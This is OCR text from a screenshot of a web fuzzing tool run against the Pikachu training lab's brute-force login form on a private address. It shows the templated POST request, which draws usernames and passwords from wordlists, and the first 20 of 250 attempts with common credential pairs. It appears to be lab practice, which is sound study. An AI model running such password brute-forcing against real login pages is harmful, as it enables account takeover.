 Web Fuzzer
发送请求 强制 HTTPS 历史 生成 Yaml 模
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host ? : 192.168.17.128
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Cache-Control: max-age=0
6 Origin: http://192.168.17.128
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Cookie: PHPSESSID=kb7tpu4nivhijhp5agnebpvvq3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
10 Referer: http://192.168.17.128/pikachu-master/vul/burteforce/bf_form.php
11 Accept-Language: zh-CN,zh;q=0.9
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 42
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&submit=Login
重置
重置
重置
重置
重置
调试
调试
添加
Responses 成功[250] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34695 1236 admin,123456
2 POST 200 34719 23 test,123456
3 POST 200 34719 28 guest,123456
4 POST 200 34719 7 root,qwerty
5 POST 200 34719 9 admin,qwerty
6 POST 200 34719 9 test,qwerty
7 POST 200 34719 13 guest,qwerty
8 POST 200 34719 8 info,qwerty
9 POST 200 34719 10 mysql,qwerty
10 POST 200 34719 9 user,qwerty
11 POST 200 34719 10 administrator,qwerty
12 POST 200 34719 8 ftp,qwerty
13 POST 200 34719 10 www,qwerty
14 POST 200 34719 10 root,12345678
15 POST 200 34719 12 admin,12345678
16 POST 200 34719 8 test,12345678
17 POST 200 34719 10 guest,12345678
18 POST 200 34719 9 info,12345678
19 POST 200 34719 9 mysql,12345678
20 POST 200 34719 12 user,12345678